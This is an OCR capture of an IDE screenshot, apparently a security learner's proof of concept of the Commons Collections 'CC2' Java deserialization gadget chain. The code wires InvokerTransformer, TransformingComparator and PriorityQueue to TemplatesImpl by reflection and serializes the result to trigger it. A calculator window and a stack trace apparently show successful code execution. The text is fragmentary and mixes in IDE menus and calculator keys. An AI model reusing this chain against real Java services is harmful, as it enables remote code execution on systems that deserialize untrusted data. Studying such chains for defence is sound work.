 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help CC2 - App.java
CC2 src main java org example App main
App
Project
...
App.java PriorityQueue.java TransformingComparator.class InvokerTransformer.class FunctorException.class Evi.java TemplatesImpl.java
CC2 D:\迷之文件夹\CC2
.idea
src
main
java
org.exampl
App
Evi
test
target
.gitignore
pom.xml
External Libraries
Scratches and Consoles
14 1 2
40
41
42
43 // //构造利用链
44 InvokerTransformer transformer = new InvokerTransformer( methodName: "newTransformer", paramTypes: null, args: null);
45 TransformingComparator transformer_comparator = new TransformingComparator(transformer);
46 // transformer_comparator.compare(TemplatesImpl_instance,null);//自己写的
47
48
49 //触发漏洞
50 PriorityQueue queue = new PriorityQueue( initialCapacity: 2);
51 queue.add(1);
52 queue.add(1);
53
54 //设置comparator属性
55 Field field = queue.getClass().getDeclaredField( name: "comparator");
56 field.setAccessible(true);
57 field.set(queue, transformer_comparator);
58
59 //设置queue属性
60 field = queue.getClass().getDeclaredField( name: "queue");
61 field.setAccessible(true);
62 //队列至少需要2个元素
63 Object[] objects = new Object[]{TemplatesImpl_instance, TemplatesImpl_instance};
64 field.set(queue, objects);
65
66 //序列化 ---> 反序列化
67 ByteArrayOutputStream barr = new ByteArrayOutputStream();
68 ObjectOutputStream oos = new ObjectOutputStream(barr);
69 oos.writeObject(queue);
70 oos.close();
71 ObjectInputStream ois = new ObjectInputStream(new ByteArrayInputStream(barr.toByteArray(
PlantUML
Maven
Database
Notifications
计算器
程序员
记忆
0
存储器中未保存数据
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
Run: App
at com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.postInitialization(AbstractTranslet.java:372)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(TemplatesImpl.java:456)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl.java:486)
... 20 more
Process finished with exit code 1
Bookmarks
Structure
Version Control Find Run Debug TODO Problems Terminal Services Profiler Build Dependencies
All files are up-to-date (moments ago)
CRLF UTF-8 4 spaces